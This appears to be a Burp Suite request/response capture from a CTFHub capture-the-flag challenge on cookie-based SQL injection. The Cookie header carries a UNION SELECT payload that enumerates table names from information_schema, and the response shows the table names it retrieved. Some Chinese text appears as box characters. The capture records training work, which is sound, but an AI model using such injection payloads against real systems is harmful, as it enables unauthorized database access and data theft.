 Send Cancel < > Target: http://challenge-40986a7ba9926439.sandbox.ctfhub.com:10800 HTTP/1
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: challenge-40986a7ba9926439.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: id=-1 union select 1, group_concat(table_name) from information_schema.tables where table_schema='sqli';
hint=id%E8%BE%93%E5%85%A51%E8%AF%95%E8%AF%95%EF%BC%9F
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Pretty Raw Hex Render \n
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13
14 <!DOCTYPE html>
15 <html lang="en">
16 <head>
17 <meta charset="UTF-8">
18 <title>
CTFHub □□□□ | Cookie□□
</title>
19 <link rel="stylesheet" href="static/bootstrap.min.css">
20 <script src="static/jquery.min.js">
</script>
21 <script src="static/popper.min.js">
</script>
22 <script src="static/bootstrap.min.js">
</script>
23 </head>
24 <body>
25 <div class="container">
26 <div class="jumbotron text-center">
27 <h1>
Cookie□□
</h1>
28 <p>
□□□□□□□□□□□□□Cookie□
</p>
29 <code>
select * from news where id=-1 union select 1, group_conc
</code>
</br>
ID: 1</br>
Data: gsilsvtvjn,news
</div>
30 </div>
31 </body>